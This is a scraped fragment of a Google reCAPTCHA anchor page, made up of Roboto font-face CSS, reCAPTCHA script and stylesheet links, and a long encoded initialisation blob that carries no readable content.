  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aI_xmLV7uBO-aEvIFOD_RA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aI_xmLV7uBO-aEvIFOD_RA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aI_xmLV7uBO-aEvIFOD_RA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/DhsO9wo8+Q3sfwqvCknENF3IjwpR6XsKFf8OMOkdLWMOuLxjDnH3Cnik0EgRxS8OCw5nCkVdmw4Y2GkcTwolnbH/CshXCl8OGakFUV8OeHcOPwrwWwrbCt8KeenBpw7PCkkx+wr0DOMOVTyggZgQOQcKgw7/DocOnworCm8Oew5dVwqJ2VBXDmcKNdUXCrSBfwrFpWcKdwrjCm8KVw4LDgMO+w54ywpslw6fDmMKVDcKywobDu2t0VGDCsMO6w5R8w7cCwooQwo/CtiEceSBdDkpdWsOyB8OGS8KpwrXCocKXZ8Onw7xcwoVcw5koODbCjgwQbz/CkBzCiMKnw6bClkhZQsO3w5TCv8KMS8Olw6vCukFdw4TCm2ANw7h5McKUG1rCo19IXMO2KsKtGsK+w4ILwpsFQ8OYw7/[base64]/CrsOQMGzCtn3DgcO/QsKpw4FxwpvCncOfwo5jw4RNdwkJw6nCnMO3VcKRw6huwrfDukbCoRTCvsOLw4HDhsO+UMK0woQYwo7CqMOwwqpmwrfDtyjCuD3DhEAQwobCpGzCnhZiasKdRMObw5ZUw5/DlsOCZcKQKgJWWsOvw5jDhsOXw4rCqMKRw7XCvcOAEMKqbg/CqGDDhcOPwoLCu8Kqw7bDlMKiA8OSw6gFdT5MBVDDjMOJacOwwo5Zw5A/w4/[base64]/CuUzDrsOPw7ppw6RHwrDCiR7DpGI5SMOYw4/CicK+wr0LSMOMwo7CjMOHGj/DlB3DmwzDvHMFa1DDocOuwqdtDljDmVtZPHUlwo1gw7HDuR5ORcO9w45RVsKbZBgDw7MSWsKZw4ADwoBOIERrZMOJwpRfUUHDrMOhIsKuw4V7LcOvwqszcEzDr3HCjRXDnhHDmk9iw7QyW8OTwppnw4oRMxjCicOVBMOPw7rDtx3Cjw5Gw4/Ct2bDumzDucOew4bCgG0bWHLDucOtwrZ9wpJnUsKfNWjChcKAwqrDngYDA1HDtcOgw6h/MHDCs8Oowolbw67DqMO2RmB3Z8KMw4ptwpDDqMO4KsKgw43CoMOTw6xwQWNOwrzCiSTCosK5wrHDpcKPJsOTw6/[base64]/w7TDucOywoJUAHbDoCYtwq0YK8Onw69QCMOlPzV4wrFIwoR0w7bCm1nDhQrDmwPDvWUDADhYHcKPUB7CtcOkwqJRDsObLsOdw7LCqkjCo8Oeb8OVw5U7wogcNi04w6NgwocRE8ObSsOmckpNwr3DkMO9wqbCr8OjDsOcw7rDlsOJZsK5LlzDlhHDkC/[base64]/dBgbw7/[base64]/wpHCg8KSS8Ozw50xGMK8H8OVw5cSw45cw4DCs8ODwosjw7bCi8K/wq3Dj8KiM8O3w7AzcQx8QMKrFVvCuDLDpALDs8KkI2MKwqV6w7MOw73Ckgh4w6rCv8KFwogiBMO7wpTDpAMywr94VEXDlEoYw7pqDABYczDDuC1rGkcPw6sVw6lXw5PCpsORw5zDiG7DoTdVw6XDsDlITkHCn8OWREU5wqh/[base64]/DtR4Zwq/Cqn/DlzkJw7NcFTw3X2dbw5RTPSx2wrbCnj1SbsKFWsOiCFxKLhHDusOqwrVMwpzCoz4ewrrCihBePsKuYsKyQHvCr0PDn8K1IsKEwq7Dk8OlD8K/aMKINhUBw5Bywr3CkgVOdcOdwqUzwoHDgcOMES/DicO8wrR9LSDCuyFbwoLDhEjCgMK+dcKkKsORTsKbJwbDuEc9McKZcsOlwpLDrk97HMOBwr0sOgTCuMOHwqbDu8OtMGldwobCpn/DvgUhw64aw4lbwpXCpxc4w64QwqtTw5bCq8KmwrISOSJ3Y3MVI1zCiXnClsO0wpJiw5ZlLMOIwptPSD5Ew7FVw5PDk8KGwoloElrDksKrE8OvKcKlw4bCqMO0GxTDkQ12McK1Z8Kaw5DCjiJzDhwMEcOje8KOBMKawqtUwq/[base64]/wrQFw6ZjXMOMw7zDj1sFIA3DlsKTwrMawpkGV8Kaw6BDfSHCnSZbwqkjworCkAXDmyBzw63DsGjCkAHDtsKDw7Eeb1oEw5lyasKrVcKqwrDCkWbCtUrCmBPCicKow5zDgMKvZMKpIcKhw79iwr0fDDxjfMOHDcO7wqUVX3o/[base64]/DgjHDr3rDqMKqw4o3wqTDi2LDsnNpacKaw4BqwqXCiMKOw5nCpUHCicKPw71RHxnCgcOpw7DCgk/DtcO1wqjDiETCvsKkWsOneHRoGl7DlCjCnMK/[base64]/JzV5VhorQ8KRwrPCs8KEw6bCmVjDngHDhcOew6nDmk1lZ8KXZcOQQnp9eMO5wq4Twow1cyrDpsOucGFSAMKUw6PChCZXwqpbTi5gdVLCrD/ChcKlwpTCtMOPPCbDpMKSw6DDvMKNIy9BD0fCjMOKYVLCkQYUwpwHw4JRG1XDgcOZw6ZyBm1rJMKXw4FbLMKOw4FrHTV/[base64]/CmQjDssK2OsOaw79+w5LDt8KAwojCqHIEw4YXwovDosOeNsO1w4/CvcKEE8OXLlwiw61bwp0Ewp3CkgPDssOkJQJLw43CmMKmRwMGw4/Cl8O8w78lwpnDmMOuw4PDhyl3SlfDhRkLw6rCmcOgMW3CvcKUEMOuQcOawo3CnjMtw63DgkcwDhjDmMOyUTlbcB9BwpJ+w5NuAsKXdMK2bS4GAFbDqcKLfTIywoMKw6dIF8OXTHsSwpPDiwBgw7rDv1pqwrbCpsKnMw94by1BIwMAw5/DmcKkw6Qbw67DtW3CnMKAPsOddWDCisKMJ8KjwoDCjEDCtsOqZ8OrVz7Cj2PDssOQBnDCqQfCrMOKTcK/[base64]/Dsh/[base64]/[base64]/[base64]/[base64]/DHwBG8K3w61JYsKtw6oCw5PCuBPCi8KxaX/CtjDDmnTDkcKiw5FeW8KpwozCrMOSD8O+w7/[base64]/Du8KTd0nDu0xKYcKMM3/DvsOHw4wOw5hVJ3cpYcKnA8Kbw5nCo8ODw4PCjsOhwpXCr1/DsMO4w5xQAzDCsF7CvcK1VMOww6zCjFIYw6jDoxA1wrPDq3rDhScBXcOrwqsAw4oOwoDDpMOfw7DDpmlgY33Dn8OsThpHRMKhwrQwEVPDicOHwrbCiUZ4w692OUw8wpIbw5zCuMKAwqkbwq/CvMOuw7ZBw5Ayw6BvAFrCrjJAOwNlw68kfF98GMKTwpPDvAszRFY9wqLDqsKqBTguMnYEwr7Dn8Kkw6TCj8OxwrMUw57DksOew4VwUMObwoLCoMKCw7XClkxlwpvCg8KIUcK8H8KgwobCpsOGLsKyKismRxPDtyMLw6hgwqTDoEzDqh/Ct8ORw73DonzCssOwbCbCqQ1Kwq18PcOMNAfDv1jCiyhCJ8OrIgDCgiliw4/[base64]/w7QtcsKzw4xeUMKjAMKUwqvCp8Olw7bDscO0w6BSfsKfwo8/K3cjwprCr8OANRJBRClCwqM6wpBQVMKzfMKEw7F8BsKawrU1w7N7wpDCt1MFw7VFw74UOUcOwqLCthRfSsO4w55aw689w4B5VsOxw63DgsKHw7YIWsKvcEvDgBDCsMOvwqTDhAzCrm/DtMOQwrbCozLCuSnDlgTCscKcwpbCkcKeP8Kdw4Z8H8O4MMOjA8OsKsONwp0Ww5tCw7zDpMKRw4M9L8KFwrvDuH9BPMKpw5thw5QZw7M1wq9ebMKyVcOQJcOxciEadEYhViHDoR/[base64]/Cu8KefsOWw4RcwrUpAS9ITcOrw7XDscOXwqzCvcKAAMOdYD/CnzVZwp7CkMK5B8KWwr41wp9cYcKQw68jGSXCjsKtwoRpdcK1KTrCs8O9XwwXVUlERmLCnzl0L0fDs8KHCU9xU8OkWsKxw7jCmWzDr8KQw7IXw4PCgyPCo8KtJkbCpsOofsK9AlPDvGDDuW9vwq1ow5VDwrbClGTCjMKCc1LCj8ODH2XDmi/DoGMlw5/DgQMbwoIsw6/DgkALwocHTMKHGcKQwq7DgSMew5PCkcOcYsOWwqFpwroaw5jCoQ0hFn/Cm1DCl8KDw6fChVzDhXgQRhkDOMK/[base64]/[base64]/CmjxmDxHDjcOUw5nDocKOwpxww4/[base64]/Ch8OieGDCiFvDjjbCicKFw6VSwr04fcO0w5jDmcO9w5QvwqdHAsO7KGlCwpcTKWTDrcO0D8O9wobCtT0QMljClxPDhsK6woPCpcOFwojCqzICw7/Dp3zCpcOSw6w6wprCpyJgdMKBT8KBw6/CjMK8NBXCjTQLw6DClsKXwrEfwp3CkUfDh8KrBCE+IhYjSzskacOiw5fCqABfaMO7wpRuAcKAM0/CjcOGwrjCrMOgwp5jHlMKDkwxfQpIfMOhwpgCLADCh8O1WsOpwqA5UkrDsifCiF/CvcKFw5fDnVdNcXwiwoBABTfCjgVcwqA4IcOrw4zDvRPDpcO1wrBYw6fCr8KtUcOxUVvCjsKgw5vDnsOgT8KOw67CnMKiw7gCwrogwr5swo/Ci8Omw4kywqHDjMKvw6bCvB9CP8OKdsOhQXPDhnIiw4XCrFQ6w7fDpQNxwpkww4rCmirDgE55J8KVwrZEG8KyJsK3GMKHwpQHw5vDtD7CsMOBHmQzDQ/Dh3vDtnw1w7ojT8ODOz8mdcKtwp/[base64]/CizXCk33DnGXClcKawoNPw6TChcKRPQ/DlW/[base64]/Cp8KAfmnClcKXT38kw6Yew7BPRB7Ci8OWMkTDvAgONg4bUDc7woREfzzDkDPDucK8Ay5wL8KyJcKuwp56VCvDs3HCqkwrw4YHdVHDksO+wqHDpinDtcOUeMOjw619LThbajLDlSFvwqrDpMOJHgDDv8K/OVB4OMOYw5rDpcK7w63CrE/CrcOcC07CmsK+w6w6wqPDhD3CmcOCMcOFw7A6KU0rwozChzRIagHDoikXa0M7w44Ew4fDn8O4wrsCSGAlHT95wqDDqXHDs29vCsOMU27DocKqMxrDh0TDpsOcckdbQcK6woPDoFguwqvDhMOpL8KXw6LDscOPwqBOw4LDvMOxYC7CoxkBwo3Dq8KYwpEcdF/[base64]/elBbBD9Jw4QcDQXCp8OLfMORwpTDrybDh8O8LsOGfX55wpTDh8K0QRkWwrUxc8KQwrXCgRTDj8KrdQnCgcKmw5nDosK5w71gwoDCoMOocm8pw67CvkbCozXCiU0LSzo+CCEewqHCucONwoQXw7bCh8Kga3/DjcKMRDPClwDDmizDkwxRw78ewrHCqghHw5zCrDhuGVDChAo7Rg/DlDwnw4bCmcKWE8KXwqrCqcK+PMKeCcKjw51xw6ZIwqnCtD7Cgy03wrbCixVnw6/Csg7DrcOiOsO3bFwzE8OGEWQdwrvCusKJw4FzHcKEYEDCqnnDjm7ClsK8BSh1LsO1w4HDk17Cm8OZw7bCgj8TUGTCiMOcw6bCj8OJwrbCjT1/wpfDsMOfwqMQw7sEw6YpAVc/[base64]/[base64]/Cs8OlEsO5wovDsRIRUMOOw5BkbMO1IBB5wppRTwzDqsO+UsOJwoTDp2/DplcDw6Rgf8K2w63Dn2NFAcO6wohvEMORwpNAw6HCpsKOERTCkMKuWkfDoR9Kw50RYsKIRcONFcKsw5E/w7bCrndvw55pw59Ew7l0wplQVMOhZkd1w7xRwq5tUgrCqsOywqvChxEcwrkWQMOSwo/DvsKMUilXw6XCqUbClijDh8KFXjQ8wp3CrGg4w4TCpRZVWVTCrcObwoEewrTCjsORwqkWwo4CM8OVw7PCvHfCsMOSwo/CocOxwoVlw4wxBCPDhDJpwohCw5BTBQrCtzQxH8OTQRUTdznDm8OPwpHCu33CusO5w5Z2OsKaAMKMwolGw7PDpcKIRsOQw6c0w6s4w5EDWHrDoC1mwpsVw4tqwonCqcK6CcOAw4LDqgowwrM9BsOcH0zCg0IVw74zfm1Sw7nCkl16fsKvScO/XcKhVcKQT0PCqhPDicOBBsKCOwXCti/ChcK3F8Odw7JUWcKJTMKTw4bCmsODwpMVOcO4wqbDpH7CrMOOwo/DrMOCGWI2NTPDtU3DnTdQPcKoM1DCtsKvw4pMPx8Dw4LChcKxezTCom9dw7PCnxFHd8OuKMOtw6ZxwqJ0ZQkSwobCgCrDnsK8AHYoJwMnf0fDt8OUezzChjvDnF5kd8OVw6/[base64]/ChUxgw6c3cMK4ehJiwpDCqcOoUMOawqARdAofNcK+MFTCjxh9wq/DjcONN3TDgzvCucOJCMKZVsK6RsORwqTCg1wXwqAGwrDCu2jDgcO6EcOow4/Dg8O5w4FVwoJ+w7VgKzPCmsOpC8KmLcKQVDrDswTCusK/w7DCrAEzwq8Cw43Do8O9w7VdwoHDosOfa8KrZMO8NMKFZi7DhHt5w5LDkTtMVSLCtMOpXz5CPcODc8KBw6J3X1vDlMKwL8KdVBzCi33CocKWw7rClHZ5wp8Ewrtbw7/DtgXDt8OCBU95wqdBwq3CiMKDwrjCo8K7wrhKwr3CkcOfw6/DisO1wpfDpkfDlFx0JmsNwqfDs8KYw6oQSgdPZhDCnzs8PsOsw6oWw7/CgcKAw7HCt8Khwrwjw61cF8OzwqVFwpVBMMK3wonCgCfDisOaw73DlcKcIMKtLsKMwqYcJsKUV8KSXibCl8K4wrPCvy/[base64]/b2/Dp8OqUQZWDsKhfxUdwrRecXrDk8KaLsK/eX3DonHCkVMcKMKIwoIGVFRUEHTDh8ONF1nCkMOQwod/JsKYwrLDrMKXa8OmesKdwqTCksKew5TDoTJsw7fCusKKQMKgRcKWIsOyPkHCv1PDgMO0EMO3PDA5wpBCwpHDvFHCumpMHsKqOj3Cmng+w7kpUkvCuiHCo3jCn3nDh8ODw7rDjcOuwo/CpXzDqnPDisOLw7dbOsKtw6s3w7XCrE5pwptYLy/Dvh7DpMKFwr9vKkTCr2/DucKrVlbDkHAaC38lwogaI8Kew7jCvMOAbMKcAxxyeSAVw4dXw6TClcK7JVREesK3w4M9w7BCXkcgKVHDncK1ZAMLdCzDjMOLwpzDnlnCgMO0YhJnGxXDvcOXADTCncOSw6DDvAjDtS4EcsKGw6tuw5TDgwA6wrDDpQtyF8OIw7xTw4F/w49TFsOMbcKhCcOvOcOnwr0MwpZww5ZVAsKmY8O2NsOsw4zCu8Kfwp/CujBdw6PCtGk3HMOydcKAa8OIeMOPDBB/XcOnw7TDo8ObworCp8K5a1FyUsKVACFzwrnCpcOywovCk8O7H8O8FxplZwkuL2JdTsOIXcKWwofCucKlwqcRw4zCm8Orw5ldScOIbsKNVsOvw4kow6/CiMOiwqDDjMO/wqNHEUPCvlrCtcOMTnfClcKQw7nDrzbDi2TCnMO1woNYK8OXacO6w4XCryfDrgpJwobDh8KNacOIw4XDosOxw5J5BsOVw5/DucKIC8KLwpgAcsKGLQnDkcKlwpDCk30sw5PDlsKhXl3Dv1vDtcK1w4VKw7x7NsKTw7RTPsOVXBLCoMKHNRbCvEbDihsNTMOkaGHDoXnChRfClV/Ct3jCqWQtQMKzSMKLw53DlcKqwobCnyDDhErCkhTCm8K1w5wIDx3DjR7ChxXCpMKiCcOzw6dbw58yUMK/SG1Xw6FwSlZ2wpPCisO0K8KnJinDjUnCh8OMwobCkwVcwrvDi3XCtXwwHgbDp0QnWyPDncK1F8OTw5s8w6Exw4cbYxNXI1HCr8K1wrDCmDl5wqfCpDfCiQTCoMKlw5oXMEsFdsKqw6/DjMKnQ8Osw69uwrIxw4ReBcKhwrVjw7o7wrhJIsOlGyF7fMK1w4cow7jDhsKBwqEqwpTDojbDgCTCp8OlBHdYK8OHMMOpYVsxwqdswpVBwo03wqgQw73DqSLDp8KMdcK9w5NFw5LCp8KzaMKtw53DohFaZgnDmy3CrsK/HsKIM8OgPytlw6YCw7DDomMbwofDmFNTbsORMHfCu8OMBsOIIVhbD8OKw7dJw6Uhw5PCgwTDuSl9w4YPTnHCrMOHw5zDj8KCwohoaAkmw4kqwo/DgMO/[base64]/b8OHQ8KTwpXCrsKgw4bCl8Ozw5bCicK3wphLeAQ9wo7DlxjClCdOccKLf8K6woLCrsOLw5M/wqbCu8Oew4INdHZFVBAPwrRVw4DChcOFYsKqQlDCn8KGw4TDvMOnAcKmWcKbRcOxccKIO1bDtkLClSXDqH/CpMOHHSLDgHzDlcKDw7dxwqLDkzQtw7LCqsOBOsK2WgUTDVAUw55DY8KlwqPDpFd2A8Ktwr4Hw54sCXLCoVFrKXgdMAzCrD9vQyPDlQLDtnZmw6XDvUd/[base64]/Dr8OudBPDsWjCsQbCpsK3wqbCvsOtDjDCrsOqJAcQw48jDiJYw74cFHbCrxDDoBYhNsOwe8OUw6vDk2/DpsOUw5/DpFDDqVfDkEfCucK7w7Rhw7oUIRkMGsK5wqLCnQ/CkcO0wqvCqRxQP0d7Zz/[base64]/DpMOHw4zCjMO1w6JAwppMQQjCvwjCqhnCusOYw5HCmwAGasKawp/[base64]/[base64]/Cn8KLw74tQcOowr/[base64]/Cu1LDm109wqpFw6XDmsK/w6ZGw7zCtsKvKQ4fwplRbsKPew/DtsO/NsKJTBt3w5vDnSfDsMKmc0M0IsOlwrLDhTlewp3CvsOdw7NSw4DCmAV+U8KVd8OJOkLCl8KwV2ROwpgwUsOcLWPDuFVawrojwqo7wpN2TAzCrBTDlHLDjALDsjbDrMOBXXpzchdhwq3DvDlpw6bClsOVwqMLwo/DisOyZX0Dw6lMwppRfMK8CXTClkjDu8K/ZVd6HlfDh8KIfiHCqH4cw4QUw6MbP1AUPmPCocKefXjClsKwScKqS8OGwqtRbMKhUlwVwpHDrnXCjScAw6Q0egdOw65mwoXDrEnDiAA+BmlVw7vDg8Kvw6oiwr8eFsKqw7kHwrbClsOOw5/[base64]/[base64]/DpEUwN8Otw4c8NzDCs8Oow6DDtHvDog/DosKGw6NKch1xw4ACw4zCjsKzw6lWw4/DhDx/w4/[base64]/G8KMejrDocO4wpcGw45mw4BVw7lhw48rwrlIw5B+NxgGwr4/BmsLbi7CoWJpw5TDtcK5w5rCsMK1ZsOjMMOew4NOw59jWy7CpycWPlYPwo7DsSU9w7jDscKRw4IxRQMDwo/Ds8KbdH/DgcK8JMKmIALDl3EKCzzDhcOrR2pSW8KpHEPDrMKTKsKhZy/[base64]/Dr1JmZ8KewrN9wqPDswPCn0BHUBc7w5DDq8Orw7VIwrMJw7nDg8KGGgfDisKSwpw7w5cLUsOfcSLCs8O6wrXCiMOvwqDDh0Bdw77Dn0AVw6MkTjvCicOXBxZBVgQwFsOWasObRzV9OMK0w7LDvlJrwpMAFVbDk0Rtw6LCsVTDsMKqDUlWw5nCmSRSwp7CgitdY3PDlh/DnzjDqcOQw7vDl8OFeSPDuh3DhcKbGClAw6vCjltBwqh4asK0NMOyZgl4wo1lVsKAEEQYwrVgwqHDuMKlSsOmLFrCtCzCmgzDtnLCm8Okw5PDjcOjwr1KPcORACh9aAwBFEPDjXHCpQTDikPDmVQUIsKrHcKRw7fDnx3Dp3TDisKeQBbClsKqOsOnwrHDhcK/C8K9EsKvw6EAPElww7HDv1HCjcKRw4LCvCLCviDDqyx/w6/[base64]/[base64]/ZsOcwoPCt8KtWGNkNnLDu8O0eMKaM0I8TV7DsMOtEyVxAX5Swqk3w5AuKcO7wqhkw5XDggl9dEnClMK+w5kKw6YmBiFHw7/DtMKZS8OhWDPDpcOTw7jCqsOxwrjCgsKNw7rCpRrDgMKewpcJw77CjsK3CWfDtXgXWMO/wo/DjcOVwpQaw4ttT8O9w4tfA8KnT8Onwp3Dqy4PwprCmcOxVcKCwoNoB1kfwpNtw7DCq8OEwqTCpBDDrsOBawbDoMOVwoHDrmo/w41Zwo1SCcKww6Mmw6fCpwwrHBcFw5HCgXbCglhbwoQqwq7CssKGNcO+w7Avw6B4LsOkw4JZw6Mvw6bCnQ3CocOKw4MEDgR1w5RJQQPDlmbDq1VbIwhnw7tvFm5Bw5IEIMO9UMKCwqrDsVrDksKewp/[base64]/Dh8K9aTkpX8OEwozDhQjDt8KRM0Viw74kwq3DvlrCtChKCcOpw4vCg8ONHEfDusKyQjXDq8OuCQjCqcODS3nChGMoFMKORsOJwrnCh8KawpbCnknDgMKbwqVsWcO3wqstwr7CiFXCsTXCh8K7HRPCoirCpsO2MmLDo8O7w5HCjkZcZMOUcw3DoMKgbMO/WMKow7AwwpstwqfCmsKZwqrCocKVwpgIwo3CjcOtwovDsjTDnx1XX3hAdCdTw7tbJ8K7w798wrzDj2EMD2/ChlELw5tHwpd+